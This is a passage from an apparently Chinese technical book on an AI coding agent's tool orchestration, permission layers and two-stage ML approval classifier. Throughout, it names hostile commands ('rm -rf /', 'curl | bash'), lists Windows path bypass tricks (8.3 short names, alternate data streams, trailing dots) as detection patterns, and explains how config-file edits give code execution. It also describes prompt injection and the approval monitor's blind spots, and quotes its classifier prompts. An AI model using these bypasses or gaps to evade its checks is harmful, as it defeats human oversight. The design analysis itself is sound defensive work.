这就是内容替换状态存在的原因:
// 内容替换状态(概念示意)
ContentReplacementState = {
seenIds: Set<String> // 已见过的工具调用 ID
replacements: Map<String, String> // 已替换的工具调用 -> 替换内容
}
每个 tool_use_id 一旦被"看见",它的命运就被冻结了。分区函数把候选结果分成三类:
mustReapply -- 之前替换过的。每次 API 调用都重新应用完全相同的替换字符串,保证字节级一致。这是纯 Map 查找,零 I/O,不可能失败。
frozen -- 之前看过但没有替换的。永远不会被替换 -- 因为模型已经看到了完整内容,后续替换会改变 prompt prefix。
fresh -- 首次出现的。这些候选结果参与新的预算决策。
只有 fresh 类参与新决策。mustReapply 和 frozen 的命运在它们首次被看见时就已经确定了,此后不可更改。对话越长,冻结的决策越多,系统越稳定 -- 不会因为对话变长而改变早期的替换行为。
消息分组的对齐
预算是按API 级消息评估的,而消息标准化函数会把连续的多个 user message 合并为一个。候选收集函数模拟了这个合并逻辑:只有 assistant 消息才创建分组边界,progress、attachment、system 消息不算。
设计详细解释了为什么这很重要:如果预算系统在 progress 消息处切割分组,本该在同一条 API 消息中的工具结果会被拆成多组。每组各自在预算以内,但合并后超出 -- 预算形同虚设。分组逻辑必须与序列化逻辑完全对齐。
8.6 空结果的防御性处理
问题:工具返回空内容会怎样?
这看似无关紧要,实际是一个协议级的 bug 源头:
// 空结果处理(概念示意)
if isToolResultContentEmpty(content):
logEvent('tool_empty_result', { toolName })
return {
...toolResultBlock,
content: "(" + toolName + " completed with no output)",
}
原因是:空的 tool_result 内容在某些模型的 token 序列化中会产生歧义。服务端渲染器在 tool results 后不插入特定标记,空内容导致模式匹配到 turn 边界的停止序列,模型提前结束输出。
注入一个短标记字符串消除了这种歧义。这不是 UX 优化 -- 它是一个必要的协议修补。
哪些工具会产生空结果?BashTool 的静默命令(mv、cp、rm、mkdir 等成功后没有输出)。MCP 工具可能返回空数组。REPL 语句可能没有返回值。空判断逻辑覆盖了所有这些情况:undefined、null、空字符串、纯空白字符串、空数组、只包含空文本 block 的数组,都被视为"空"。
8.7 从调度到预算的完整流程
把本章的所有组件串起来,一次 query 中的工具执行全景如下:
- 查询模块发起 API 请求,流式接收响应。
- 遇到
tool_useblock 时,创建 StreamingToolExecutor。 - 每个
tool_useblock 通过入队方法入队,此时判定并发安全性。 - 队列处理函数根据并发安全性决定立即执行还是排队等待。
- 对于每个执行的工具,经历 Schema 验证 -> validateInput -> PreToolUse hooks -> 权限检查 -> call() -> PostToolUse hooks 的完整管线。
- 进度消息通过
onProgress实时转发,Promise.race确保即时响应。 - 工具完成后,结果经过持久化检查处理单工具大小阈值。
- 结果获取方法按入队顺序 yield 结果。并发安全工具可能乱序完成,但 yield 顺序不变。
- 所有工具完成后,最终结果方法返回结果。
- 回到查询模块,聚合预算函数在发送下一轮 API 请求前检查消息级聚合预算。
- 超预算的结果被持久化并替换为预览,替换决策记录到内容替换状态。
- 下一轮 API 请求发出,模型看到所有工具的结果(完整的或预览的),继续思考和行动。
这整个流程在每一轮 query 中重复。内容替换状态跨 turn 累积,冻结的决策越来越多,prompt cache 的命中率保持稳定。
从并发安全的细粒度判断,到进度消息的即时转发,再到两层结果预算的缓存友好设计 -- 每一个决策都在"性能"、"安全"和"缓存稳定性"三角之间寻找平衡。
工具编排层的核心价值不是让单个工具更快,而是让多个工具以正确的方式协作。它解决的问题本质上是"多 Agent 时代的并发控制" -- 当一个 AI 系统同时操作文件系统、执行命令、搜索代码库时,编排层确保这些操作不会互相踩踏,同时尽可能利用并行性。理解了这套机制,你就理解了为什么 AI Agent 在处理复杂任务时能保持高效和可靠。
思考题
-
贪心算法选择最大的结果进行替换。能否构造一个场景,使贪心策略不是最优的?(提示:考虑模型后续 Read 回文件的 token 成本。)
-
内容替换状态的设计为 prompt cache 做了大量牺牲 -- 一旦决定不替换某个结果,即使后续 turn 预算紧张也不能反悔。如果 prompt cache 不存在(比如换一个不支持 prefix caching 的 API),这个设计会怎么简化?
-
StreamingToolExecutor 的
break语义保证了非并发工具的顺序执行。但如果模型输出的 tool_use 顺序本身就是错误的(比如先 Edit 再 Read,但逻辑上应该先 Read 再 Edit),系统能否检测并纠正?为什么选择不纠正?
Part IV: 安全与权限 -- Agent 的缰绳
Agent 有能力做一切,但不应该做一切。这是 Harness 最沉重的职责。
这个 Part 要解决什么问题
一旦 Agent 获得了 Bash 工具的使用权,它理论上拥有了操作系统级别的一切能力——安装软件、修改配置、发送网络请求、删除整个目录。一个 rm -rf / 的距离,只隔着一个 token。
传统软件的权限模型建立在确定性之上:用户点击删除按钮,程序删除文件,因果链清晰可控。AI Agent 彻底打破了这个范式——模型输出是概率性的,同一个 prompt 在不同上下文下可能产生完全不同的工具调用序列。你无法在编译期穷举所有可能行为。
权限系统要解决的核心矛盾是:如果每次工具调用都弹窗询问,用户体验将惨不忍睹;如果完全放开权限,安全隐患又是灾难性的。 如何在安全与效率之间找到动态平衡点?
Part IV 用三章拆解这个问题的完整解决方案:从四层纵深防御的整体架构,到 ML 分类器处理灰色地带的智能审批,再到让用户用自己的代码参与权限决策的可编程 Hook 系统。
包含章节
Chapter 9: 权限模型 -- 四层防线的设计。 机场安检的隐喻:安检门(工具自检)、X 光机(规则引擎)、人工抽检(ML 分类器)、登机口确认(用户审批)。四层如何协作?五种权限模式(plan、dontAsk、default、acceptEdits、bypassPermissions)如何编码不同的安全姿态?
Chapter 10: 风险分级与自动审批。 当权限决策落入灰色地带,ML 分类器如何代替用户做出判断?三级风险评估(LOW / MEDIUM / HIGH)附带的 explanation、reasoning、risk 三个字段如何让权限弹窗从无上下文的 Allow/Deny 变为知情决策?三条快速通道如何在分类器之前拦截已知安全或已知危险的操作?
Chapter 11: Hooks -- 可编程的安全策略。 声明式的 deny/allow 规则无法表达「只拒绝 git push 到 main 分支」这类需要理解操作内容的策略。四种 Hook 类型(Command、MCP、File、Agent)如何让用户从 shell 脚本到自主验证器,逐级提升策略的复杂度?
与其他 Part 的关系
- 前置知识:Part I 的心智模型(权限在 Harness 中的角色),Part III Chapter 6 的工具接口设计(
checkPermissions方法)。Part IV 可以在读完 Part I 后直接阅读,不依赖 Part II。 - 后续延伸:权限模型直接影响 Part V 的多 Agent 协作——子 Agent 如何继承父 Agent 的权限?Team 的权限白名单如何让 Leader 一次审批全队共享?Chapter 11 的 Hook 机制与 Part VII 的扩展体系(MCP、Skills、Commands)形成互补:Hook 控制「不能做什么」,扩展机制控制「能做什么」。
Chapter 9: 权限模型:四层防线的设计
Agent 能做一切,但不应该做一切。权限系统是 Harness 最沉重的职责。
User Request
│
┌──────▼──────┐
│ Agent Loop │
│ ┌─────┐ │
│ │ LLM │ │
│ └──┬──┘ │
│ │ │
│ tool_use │
│ │ │
│ ★ Permission ★ ◄── 本章聚焦
│ Check │
│ │ │
│ [Tool] │
└─────────────┘
9.1 一把万能钥匙带来的恐惧
传统软件的权限模型是"按钮模型"——用户按下删除键,程序删除文件, 因果链清晰可控。
AI Agent 彻底打破了这个范式。
当你告诉它"帮我整理项目结构",它可能在一次对话中产生几十次工具调用: 读文件、写文件、执行 shell 命令、搜索代码。 每一次工具调用都可能越界。
这种越界风险来自三个根源。
不可预测性。 语言模型的输出是概率性的,同一个 prompt 在不同上下文下可能产生完全不同的 工具调用序列。你无法在编译期穷举所有可能行为。 这和传统软件的确定性逻辑完全不同——你不能写一个 switch-case 来覆盖所有情况。
能力放大效应。
一旦 Agent 获得了 Bash 工具的使用权,它理论上拥有了操作系统级别的一切能力
——安装软件、修改配置、发送网络请求、删除整个目录。
一个 rm -rf / 的距离,只隔着一个 token。
这种能力放大在其他编程范式中没有先例。
提示注入风险。 恶意指令可能隐藏在看似无害的文件注释、网页内容、API 响应中。 Agent 读取了被投毒的数据后,可能被诱导执行非预期操作。 一个看似正常的"请帮我优化这段代码"请求,如果代码注释中嵌入了恶意指令, 后果不堪设想。
如果每次工具调用都弹窗询问,用户体验将惨不忍睹; 如果完全放开权限,安全隐患又是灾难性的。 这就是权限系统要解决的核心矛盾:在安全与效率之间找到动态平衡点。
9.2 四层纵深防御:机场安检的隐喻
该系统的解决方案可以用机场安检来类比。 你不会只设一道关卡——而是层层过滤: 安检门筛掉金属物品,X 光扫描行李内容,人工抽检可疑物品,登机口做最终确认。 每一层针对不同威胁,任何一层拦截都能阻止危险操作通过。
这四层在代码中的对应是:
- Layer 1: 工具自检(安检门)——每个工具知道自己的危险边界,主动检查输入
- Layer 2: 规则引擎(X 光机)——根据配置的 deny/allow/ask 规则做确定性判断
- Layer 3: ML 分类器(人工抽检)——用另一个模型判断灰色地带的操作
- Layer 4: 用户审批(登机口确认)——最终兜底,人类做出最后决策
所有工具调用的权限检查都汇聚在一个统一入口函数中。 它创建一个 Promise,将整个四层决策流封装为异步操作。
如果调用方提供了强制决策结果(用于测试或已完成权限检查的场景),直接使用;
否则进入规则引擎的核心流程。
这个函数的返回值只有三种:allow、deny、ask。
简洁的三值语义让后续所有层的处理逻辑都清晰可控。
9.3 Layer 1: 工具自检——每个工具知道自己的边界
权限检查的第一步发生在权限模块的核心检查函数中。 它按严格的步骤顺序执行,每一步都有明确的优先级语义。
Step 1a: 全局 deny 规则最先检查。 如果一个工具被配置在 deny 列表中,不做任何进一步判断,直接拒绝。 这是"一票否决"——deny 永远优先于 allow,这是安全设计的基本原则。 deny 规则匹配函数在所有来源的 deny 规则中查找匹配。
Step 1b: 全局 ask 规则。 如果工具被标记为"总是询问",通常会立即进入 ask 流程。 但这里有一个精巧的例外:如果启用了沙箱且命令会在沙箱中执行,可以跳过询问。 因为沙箱本身就是一层保护,叠加询问是多余的。 这个判断通过沙箱管理器的自动放行检查实现。
Step 1c: 调用工具自身的权限检查方法。
这是最关键的一步——每个工具比权限系统更了解自己的风险边界。
以 BashTool 为例,它会解析命令字符串,
逐个检查子命令是否匹配已有的 allow 规则。
比如规则 Bash(git *) 允许所有以 git 开头的命令。
FileEditTool 则会检查目标路径是否在工作目录内、是否命中了敏感文件列表。
这种自检机制让权限判断具备了工具级的上下文感知能力。
Step 1d-1g: 四道安全闸门。 工具返回的结果经过四重检查:
Step 1d——工具明确 deny,不可覆盖。 这捕获了工具自检发现的硬性安全问题,比如 Bash 命令中包含被 deny 的子命令。
Step 1e——工具声明需要用户交互(requiresUserInteraction),
即使在 bypass 模式下也必须询问。
AskUserQuestion 工具就属于这类——它的存在意义就是向用户提问,自动允许没有意义。
Step 1f——用户配置的内容级 ask 规则(如 Bash(npm publish:*)),
bypass 模式也不能绕过。
这个设计的意图是:用户显式配置了"这类操作必须问我",
即使在最宽松的模式下也应该尊重这个意愿。
Step 1g——安全检查(safetyCheck),即使在 bypassPermissions 模式下也不可覆盖。
涉及 .git/、.agent/、.vscode/、shell 配置文件等敏感路径时硬性拦截。
这些路径有一个共同特征:修改它们可以导致代码执行。
.gitconfig 能设置 core.sshCommand 执行任意命令;
.bashrc 在每次终端启动时运行;
.agent/settings.json 可以修改权限规则本身。
"修改配置就等于获得执行权限"的路径,必须硬性保护。
9.4 Layer 2: 规则引擎——八种来源,一套优先级
如果工具自检没有给出明确判断,流程进入规则引擎阶段。 这一层做两件事: 检查当前权限模式是否允许放行,以及检查是否有全局 allow 规则。
规则的数据结构在权限类型定义模块中描述。
一条权限规则包含三个维度:
source(来自哪里)、ruleBehavior(allow/deny/ask)、ruleValue(匹配什么)。
ruleValue 由 toolName 和可选的 ruleContent 组成。
toolName 匹配工具名(如 Bash),
ruleContent 匹配工具特定的内容(如 git * 匹配 git 开头的命令)。
对于 MCP 工具,还支持服务器级别的匹配:
规则 mcp__server1 可以匹配该服务器下的所有工具。
来源有八种,它们有明确的优先级层次:
| 来源 | 优先级 | 说明 |
|---|---|---|
policySettings | 最高 | 企业管理策略,不可被覆盖 |
flagSettings | 高 | 特性门控配置 |
userSettings | 中 | ~/.agent/settings.json |
projectSettings | 中 | .agent/settings.json |
localSettings | 中 | .agent/settings.local.json |
cliArg | 低 | --allow-tool 命令行参数 |
command | 低 | /allow-tool 运行时命令 |
session | 最低 | 会话内临时规则 |
为什么设计这么多来源? 因为安全策略的制定者不止一个。 企业安全团队需要强制执行组织策略, 开发者需要按项目配置权限, 用户需要根据当前任务临时调整。 这八种来源构成了从"全局强制"到"临时灵活"的完整光谱。
核心原则是:deny 总是优先于 allow。 无论 allow 规则来自哪里,只要存在更高优先级的 deny 规则,操作就会被拒绝。 这个原则在 deny 检查和 allow 检查的调用顺序中得到体现 ——deny 检查永远先于 allow 检查。
如果工具自检返回了 passthrough,
在进入后续流程之前,它会被转换为 ask。
passthrough 的语义是"我没有意见",
但"没有意见"在安全上下文中应该被解读为"需要确认",而非"默认允许"。
9.5 五种权限模式:安全与效率的刻度盘
最终行为还取决于当前的权限模式。 权限模式是系统层面的"安全刻度盘",在权限模式定义模块中声明。 可以把它想象成汽车的驾驶模式——同一辆车,不同模式下操控感完全不同。
default(日常驾驶):
未匹配规则的操作都需用户确认。这是最安全的模式,适合日常交互。
用户对每一个新操作都有完全的可见性和控制权。
acceptEdits(半自动):
工作目录内的文件编辑自动允许,但 shell 命令、MCP 工具等仍需确认。
适合信任度较高但不想完全放手的场景。
颜色标记为 autoAccept,提示用户该模式比 default 宽松一级。
auto(自动驾驶):
用 ML 分类器代替用户做出大部分决策。
这是 Chapter 10 的主题——分类器如何判断安全性,以及出错时怎么办。
颜色标记为 warning(黄色),视觉上提醒用户这需要信任分类器的判断能力。
dontAsk(静默拒绝):
将所有 ask 转为 deny,绝不弹窗。
适合非交互式批处理环境——宁可拒绝也不能挂起等待。
在权限模块末尾对 ask 结果做最终变换。
bypassPermissions(全信任):
几乎所有操作自动允许。
但即使在这个最宽松的模式下,Step 1g 的安全检查仍然生效
——.git/、.agent/ 等路径依然受保护。
颜色标记是 error(红色),无声地警告用户它的风险等级。
这五种模式不是孤立存在的。
plan 模式可以和 bypassPermissions 组合:
当用户原本在 bypass 模式下进入 plan 模式时,
plan 模式继承了 bypass 的宽松度。
这种组合设计避免了模式切换时的体验断裂。
9.6 不可变的权限上下文
所有权限状态汇聚在权限类型定义模块的 ToolPermissionContext 类型中。
这个类型的每个字段都标记了 readonly
——用 TypeScript 类型系统强制不可变性。
为什么不可变性如此重要?
因为权限状态是安全决策的基础。 如果某段代码在权限检查过程中修改了状态, 可能导致一个"检查时安全、执行时危险"的竞态条件。 这就是经典的 TOCTOU(Time-of-Check-Time-of-Use)漏洞。 不可变性从类型层面消除了这一整类问题。
三份规则表——alwaysAllowRules、alwaysDenyRules、alwaysAskRules
——各自独立存储。
这个设计看似冗余,实则避免了运行时根据行为类型过滤规则的开销。
在每次工具调用都需要执行权限检查的场景下,
这种以空间换时间的取舍是合理的。
shouldAvoidPermissionPrompts 字段标记了无头模式
——后台 Agent、CI 环境、子 Agent 等无法弹出对话框的场景。
当这个标记为 true 时,所有 ask 决策都会被转为 deny,
除非 PermissionRequest Hook 先行介入给出了 allow 判断。
这意味着无头 Agent 的安全策略是:"如果没有人能批准,就默认拒绝"。
awaitAutomatedChecksBeforeDialog 字段标记了 coordinator 模式
——在弹出用户对话框之前,先同步等待 Hook 和分类器的结果。
这和默认的异步竞赛模式形成对比,适用于自动化优先的场景。
9.7 竞赛而非串行:resolveOnce 的智慧
当权限决策最终落入 ask 分支且需要用户确认时,
系统并不是简单地弹出对话框等待。
它同时启动多个竞赛方:
- 用户对话框(UI 队列)
- PermissionRequest Hook(用户自定义策略)
- Bash 分类器(ML 判断)
- 桌面端 Bridge(浏览器端确认)
- 消息通道(Telegram、iMessage 远程确认)
哪个先返回结果,就用哪个。
这个竞赛通过权限上下文模块中的 createResolveOnce 实现。
核心是一个 claim() 方法——它是一个原子操作,
多个并发路径竞争,只有第一个调用 claim() 的会赢得决策权。
一旦某方 claim 成功,其他方的后续 resolve 调用都会被静默丢弃。
这个设计优雅地解决了一类微妙的竞态条件:
用户正在点"允许"的同一时刻,分类器恰好返回了结果。
没有 claim() 机制,两个决策都会被应用,导致不可预测的行为。
竞赛语义的另一个好处是性能: 如果分类器在 200ms 内给出高置信度判断, 用户甚至不需要看到权限弹窗。 体验上,快速操作像是"自动允许"了; 只有分类器也拿不准的操作才会真正弹窗。
在协调者处理路径中,
竞赛变为串行:先跑 Hook,再跑分类器,都不行才弹窗。
注释中的 (fast, local) 和 (slow, inference) 暗示了设计者的意图
——本地计算优先于远程推理,远程推理优先于人工确认。
9.8 设计哲学总结
回顾整个权限模型,四个设计原则贯穿始终:
Deny 优先。 在任何层级,deny 规则都优先于 allow 规则。 安全检查即使在最宽松的 bypass 模式下也不可覆盖。 这确保了安全底线不可被任何配置或模式组合突破。
纵深防御。 四层检查形成立体防线:工具自检捕获技术风险, 规则引擎实现策略控制,分类器提供智能判断,用户审批作为终极兜底。 任何单一层次的失败都不会导致整个系统的安全崩溃。
竞赛而非串行。 在需要用户确认的场景,多方同时启动,通过原子 claim 机制竞争。 效率最大化的同时保证决策唯一性。
不可变状态。
权限上下文通过 readonly 类型和不可变数据结构确保安全,
消除一整类由状态篡改导致的漏洞。
思考题
-
bypassPermissions模式下 safetyCheck 仍然生效, 但auto模式下classifierApprovable为 true 的 safetyCheck 可以交给分类器判断。 为什么这两种模式对 safetyCheck 的处理策略不同? -
规则来源有八种之多,但
policySettings和flagSettings的规则不可被删除(删除规则的函数会抛出异常)。 如果企业策略配置了一条错误的 deny 规则,用户只能等管理员修复吗? 设计一个紧急覆盖机制需要考虑哪些安全边界? -
claim()机制保证了"第一个响应者获胜"。 但如果分类器以 300ms 的速度返回了错误的 allow 决策, 而用户本想点 deny,此时用户已经失去了否决权。 你会如何改进这个竞赛机制来平衡速度和安全?
Chapter 10: 风险分级与自动审批
读文件和删文件,风险完全不同。自动化的安全判断如何区分这两者?
tool_use request
│
┌──────▼──────┐
│ Permission │
│ Check │
│ │ │
│ ┌───▼────┐ │
│ │Allowlist│ │ Fast paths
│ └───┬────┘ │
│ ┌───▼────┐ │
│ │Denylist │ │
│ └───┬────┘ │
│ │ │
│ ★ Risk │
│ ★ Classifier ★ ◄── 本章聚焦
│ Stage1→Stage2│
│ │ │
│ allow/deny │
└──────────────┘
10.1 不是所有操作都一样危险
上一章我们看到,当权限决策落入 ask 分支时,auto 模式可以让 ML 分类器
代替用户做出判断。
但这引出了一个更根本的问题:
用一个模型去判断另一个模型的行为是否安全,凭什么?
答案是分层。
在分类器介入之前,有大量确定性规则已经排除了两端的极端情况: 明显安全的操作被白名单直接放行, 明显危险的操作被黑名单直接拦截。 分类器只处理中间的灰色地带—— 那些规则无法覆盖、需要理解上下文才能判断的操作。
这就像医院的分诊系统。 护士先根据症状分流: 明显的感冒直接开药,明显的急症直接进急诊, 只有症状不明确的才需要专家会诊。 分类器就是那个专家——昂贵但精准,只在真正需要时才出场。
权限类型定义模块中定义了三级风险评估框架。
RiskLevel 分为 LOW、MEDIUM、HIGH,
每个评估附带 explanation(发生了什么)、
reasoning(为什么有风险)、risk(最坏情况)。
这让权限弹窗不再是无上下文的"Allow / Deny",
而是带有充分信息的安全决策。
10.2 三条快速通道:在分类器之前拦截
分类器需要一次额外的 API 调用,成本不低。 因此系统在分类器之前设置了三条快速通道, 每一条都是零延迟、零成本的确定性判断。
安全工具白名单
分类器决策模块中定义了一组"绝对安全"的工具, 收集在安全工具白名单集合中。
这些工具的共同特征是:只读或只影响元数据,
不产生文件系统写入、网络请求或进程执行。
列表包括文件读取(FileRead)、搜索(Grep、Glob)、
语言服务器(LSP)、任务管理(TodoWrite、TaskCreate)、
计划模式切换、Swarm 协调工具等。
当 auto 模式遇到这些工具时,直接放行,
连分类器的 API 调用都省了。
analytics 事件中 fastPath: 'allowlist' 的标记
让运维团队可以追踪有多少操作走了这条快速通道。
白名单的设计遵循了一个严格原则:宁缺毋滥。
注意白名单的注释:
Does NOT include write/edit tools — those are handled by the acceptEdits fast path。
写入工具不在白名单中,因为它们的安全性取决于目标路径。
更值得注意的是,AGENT_TOOL_NAME 和 REPL_TOOL_NAME 也不在白名单中。
Agent 工具可以间接执行任何操作,
REPL 的 JavaScript 代码可能包含 VM 逃逸。
即使它们"看起来"安全,潜在的间接风险也排除了白名单资格。
Swarm 相关的工具(TEAM_CREATE、SEND_MESSAGE)之所以在白名单中,
是因为它们只操作内部邮箱和团队状态——
团队成员自身有独立的权限检查。
acceptEdits 快速路径
对于写操作,系统有一个巧妙的优化:
在调用分类器之前,先模拟 acceptEdits 模式下的权限检查。
如果一个操作在 acceptEdits 模式下被允许 (即只是在工作目录内编辑文件), 那它在 auto 模式下也应该被允许 ——不需要浪费一次分类器调用来确认这个显而易见的结论。
实现方式很精巧:
临时构造一个权限上下文,将 mode 替换为 acceptEdits,
然后调用工具的权限检查方法。
如果返回 allow,直接放行并标记 fastPath: 'acceptEdits'。
但同样,AGENT_TOOL_NAME 和 REPL_TOOL_NAME 被排除在此快速路径之外。
代码注释解释了原因:
REPL 代码可能在内部工具调用之间包含 VM 逃逸代码——
分类器必须看到那些"胶水 JavaScript",
而不是只看到内部工具调用。
safetyCheck 硬性拦截
在所有快速通道之前,还有一道硬性安全屏障。
当 classifierApprovable 为 false 时,
意味着这个安全检查连分类器也无权批准——
比如 Windows 路径绕过尝试或跨机器桥接消息。
这些操作必须由用户亲自确认,
任何自动化手段都不能代替人类判断。
当 classifierApprovable 为 true 时——
比如 .agent/ 下的文件操作——
分类器可以看到完整上下文来判断是否是用户主动请求的行为。
这个布尔值精确地划定了"机器可以代劳"和"必须人类确认"的边界。
10.3 敏感文件保护:修改配置即获得执行权
文件系统安全模块中定义了两组受保护目标。
DANGEROUS_FILES 包括 .gitconfig、.bashrc、.zshrc、
.mcp.json、.ripgreprc 等。
DANGEROUS_DIRECTORIES 包括 .git、.vscode、.idea、.agent。
为什么这些文件和目录需要特别保护? 因为它们有一个共同特征: 修改它们等同于获得代码执行能力。
.gitconfig 可以设置 core.sshCommand 在每次 git 操作时执行任意命令。
.bashrc 在每次终端启动时运行。
.mcp.json 可以注册恶意的 MCP 服务器。
.agent/settings.json 可以修改权限规则本身
——一个能修改自己权限规则的 Agent,等于没有权限限制。
路径安全检查函数是这道防线的核心。 它做了三重检查:
Windows 路径模式检测。
NTFS 替代数据流(file.txt::$DATA)、
8.3 短名称(GIT~1 可以绕过对 .git 的字符串匹配)、
长路径前缀(\\?\C:\... 绕过路径规范化)、
尾部点和空格(.git. 在 Windows 上等同于 .git)、
DOS 设备名(.git.CON 是特殊设备文件)、
三个以上连续点号(路径遍历变体)——
每一个都是真实的路径规范化绕过攻击向量。
函数注释中详细论述了 为什么选择"检测拒绝"而非"规范化"策略。 规范化依赖文件系统状态,新建文件时目标不存在无法规范化; 且会引入 TOCTOU 竞态条件—— 在规范化和实际文件操作之间,文件系统状态可能已经改变。
为什么在所有平台上都检测 Windows 路径模式?
因为 NTFS 文件系统可以通过 ntfs-3g 挂载在 Linux 和 macOS 上。
唯一的例外是 ADS 冒号检测——
只在 Windows/WSL 上检查,因为 Linux/macOS 上冒号是合法的文件名字符,
NTFS 上的 ADS 通过 xattrs 而非冒号语法访问。
Agent 配置文件检测。
配置文件路径检查函数不仅检查 settings 文件,
还检查 .agent/commands/、.agent/agents/、.agent/skills/ 目录。
路径比较使用大小写不敏感的规范化函数,
防止在 macOS/Windows 上通过 .aGeNt/Settings.json 绕过检查。
危险文件/目录检测。
危险路径检测函数遍历路径段与黑名单做大小写不敏感匹配。
其中有一个精巧的特例:.agent/worktrees/ 路径被豁免,
因为这是系统存储 git worktree 的结构性目录,而非用户创建的敏感目录。
10.4 双阶段分类器:宁可误杀的快速阶段,深思熟虑的纠偏阶段
当所有确定性规则都无法给出判断时,auto 模式启动 ML 分类器。 这是整个权限系统中最精密的组件, 实现在自动审批分类器模块中。
分类器看到什么
分类器看到的不是孤立的工具调用, 而是一个精心构建的会话摘要。 转录构建函数将对话历史转换为紧凑的转录格式。
这里有一个关键的安全决策: assistant 的文本内容被故意排除,只保留 tool_use 块。
为什么? 因为 assistant 文本是模型生成的, 恶意 prompt 注入可能诱导模型产生具有误导性的文本。 比如模型可能在 tool_use 前写下"用户刚才确认了要删除所有文件", 如果分类器看到这段文本,可能会被误导认为操作是用户授权的。 只看"做了什么"(tool_use),不看"说了什么"(text), 大大缩小了攻击面。
转录格式被压缩为紧凑的单行表示。 每个工具通过分类器输入方法控制哪些字段暴露给分类器。 如果某个工具返回空字符串,意味着"没有安全相关性", 该工具调用会被完全跳过。 这种"每个工具控制自己的分类器投影"的设计, 让工具作者可以精确控制信息披露—— 只暴露安全决策需要的最少信息。
双阶段决策流
分类器支持三种运行模式:
both(默认)、fast(只跑第一阶段)、thinking(只跑第二阶段)。
默认的 both 模式是最精妙的。
Stage 1(快速阶段): 最大 64 tokens,温度为 0,附加后缀:
'\nErr on the side of blocking. <block> immediately.'
这句话把分类器推向保守端——"宁可误杀,不可放过"。
如果它说"允许",那大概率确实安全(高精确率);
如果它说"阻止",可能是误报(较低召回率)。
stop_sequences: ['</block>'] 让模型在给出判断后立即停止,
进一步压缩延迟。
Stage 2(思考阶段): 只在 Stage 1 说"阻止"时才运行。 最大 4096 tokens,附加后缀要求深入推理:
'\nReview the classification process and follow it carefully, making sure you deny actions that should be blocked. As a reminder, explicit (not suggestive or implicit) user confirmation is required to override blocks. Use <thinking> before responding with <block>.'
Stage 2 的任务是"纠偏"—— 用更充分的推理来判断 Stage 1 的阻止是否是误报。 注意它特别强调"显式的用户确认才能覆盖阻止" ——暗示性或隐含的确认不够。
两阶段设计的效果是:
大部分安全操作在 Stage 1 就通过了(低延迟),
只有可疑操作才需要 Stage 2 的深度分析(高准确率)。
一个安全的 git add . 在几百毫秒内通过,
一个可疑的 curl | bash 则会被仔细审查。
响应解析:防御链式推理中的误匹配
两阶段分类器使用 XML 格式(<block>yes/no</block>),
解析函数在解析前会先移除 <thinking> 标签内的内容。
为什么要这样做?
因为模型在链式推理中可能写出
"如果用户说了 X 则 <block>yes</block>,否则..."这样的假设性结论。
如果不移除推理内容,假设中的 <block>yes 会被错误匹配为最终判断。
这是一个微妙但重要的防御。
10.5 Fail Closed:不确定时选择更安全的路径
分类器的错误处理体现了"安全优先"的哲学,贯穿三个层面。
响应不可解析时:
Stage 2 返回值无法解析为 yes/no,直接判定为阻止。
reason 写入 'Classifier stage 2 unparseable - blocking for safety'。
这就是 fail closed——系统在无法确定安全性时选择更保守的路径。
API 不可用时: 行为受特性门控控制。 默认 fail closed(deny), 但可以通过远程配置切换为 fail open(回退到用户询问)。 这个开关的存在是为了运维: 当分类器大规模故障时,运维团队可以快速切换为 fail open, 恢复用户体验,而不是让所有 auto 模式用户被卡住。 特性门控的刷新间隔是 30 分钟, 在安全性和响应速度之间取得平衡。
上下文超长时:
当对话历史超过分类器的上下文窗口时,
这是一个确定性条件——transcript 只会增长不会缩短。
系统不浪费时间重试,立即降级到用户提示模式。
对于 headless 模式,由于降级也无法弹窗,
直接抛出 AbortError 终止 Agent。
10.6 拒绝追踪与降级保护:断路器模式
如果分类器持续拒绝操作怎么办?
拒绝追踪模块实现了一个类似电路断路器的保护机制。
核心数据结构只有两个计数器:
consecutiveDenials 和 totalDenials,以及两个阈值:
连续拒绝上限 maxConsecutive: 3,总拒绝上限 maxTotal: 20。
当任一阈值被触发时, 降级判断函数返回 true, 系统自动降级到用户提示模式。
这个设计解决了两个问题。
第一,分类器系统性误判。 如果分类器因某种原因持续错误地拒绝合法操作, 3 次连续拒绝后用户就能介入。
第二,恶意循环检测。 如果模型持续尝试被拒绝的操作 (可能是 prompt 注入导致的死循环), 20 次总拒绝后强制中断,让人类审查。
成功记录函数有一个值得注意的细节:
当状态没有变化时(consecutiveDenials 已经是 0),
它返回相同的引用而非新对象。
这让下游的 Object.is 检查可以跳过不必要的状态更新——
在每次成功的工具调用都会触发成功记录的高频场景下,
这个优化避免了大量无意义的 React 重渲染。
降级策略对不同场景做了区分:
CLI 模式下降级为弹窗询问;
headless 模式下由于无法弹窗,
达到阈值后直接抛出 AbortError 终止 Agent。
总拒绝达到 20 次后,计数器会被重置为 0, 让用户审查并决定后可以继续使用 auto 模式。 这避免了"一旦达到 20 次就永远无法恢复"的死锁。
10.7 决策链路的完整追踪
每一个权限决策——无论来自规则、分类器还是用户—— 都附带决策原因记录, 一个包含 11 种类型的联合类型。
从 rule(哪条规则、哪个来源)到
classifier(哪个分类器、什么理由)到
hook(哪个 Hook、什么来源)到
safetyCheck(什么安全检查、是否可被分类器批准),
完整的决策链路被结构化记录。
这种可审计性不是奢侈品——它是信任的基础。
用户需要能够理解"为什么这个操作被拒绝了",
才能信任并有效使用自动化决策系统。
/permissions 面板展示了最近的拒绝记录,
让决策过程对用户透明可见。
10.8 小结:分级防御的经济学
回顾整个风险分级体系, 其设计遵循了一个核心的经济学原则: 确定性规则先行,概率性判断后置。
白名单、黑名单、路径检查—— 这些都是零延迟、零成本的判断。 只有当确定性规则无法覆盖时,才启动昂贵的 ML 推理。
Stage 1 的保守策略和 Stage 2 的纠偏策略 构成了精度与延迟的帕累托最优—— 大部分操作在低延迟下通过, 只有真正可疑的才承受高延迟但获得高精度。
而贯穿始终的 fail closed 原则确保了一件事: 系统宁可在不确定时让用户多确认一次, 也不会在不确定时默默放行一个危险操作。
思考题
-
分类器故意排除 assistant 文本只保留 tool_use 块。 但如果攻击者构造了恶意的 tool_use 输入 (比如在 Bash 命令中嵌入误导性注释), 分类器还能有效防御吗? "只看行为不看言论"的策略有什么盲点?
-
连续拒绝阈值设为 3,总拒绝阈值设为 20。 如果你要为高安全场景(如金融系统)调整这些参数,你会怎么改? 改了之后对用户体验有什么影响?
-
acceptEdits 快速通道的逻辑是 "如果在 acceptEdits 模式下被允许,那在 auto 模式下也应该被允许"。 这个推理的隐含假设是什么? 在什么场景下这个假设会失效?
Chapter 11: Hooks:可编程的安全策略
